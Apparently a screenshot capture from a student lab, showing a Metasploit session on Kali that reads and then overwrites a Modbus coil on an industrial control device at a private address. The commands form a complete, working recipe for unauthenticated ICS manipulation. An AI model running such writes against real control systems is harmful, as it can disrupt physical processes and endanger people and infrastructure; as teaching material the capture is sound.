 Kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
student@kali: ~ 02:37 PM
Trash
File System
Home
student@kali: ~
File Actions Edit View Help
READ_HOLDING_REGISTERS Read words from several HOLDING registers
msf6 auxiliary(scanner/scada/modbusclient) > set rhosts 10.0.255.102
rhosts => 10.0.255.102
msf6 auxiliary(scanner/scada/modbusclient) > set action READ_COILS
action => READ_COILS
msf6 auxiliary(scanner/scada/modbusclient) > set data_address 0
data_address => 0
msf6 auxiliary(scanner/scada/modbusclient) > exploit
[*] Running module against 10.0.255.102
[*] 10.0.255.102:502 - Sending READ COILS...
[+] 10.0.255.102:502 - 1 coil values from address 0 :
[+] 10.0.255.102:502 - [1]
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/scada/modbusclient) > set action WRITE_COIL
action => WRITE_COIL
msf6 auxiliary(scanner/scada/modbusclient) > set data 0
data => 0
msf6 auxiliary(scanner/scada/modbusclient) > exploit
[*] Running module against 10.0.255.102
[*] 10.0.255.102:502 - Sending WRITE COIL...
[+] 10.0.255.102:502 - Value 0 successfully written at coil address 0
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/scada/modbusclient) >
KALI
Right Ctrl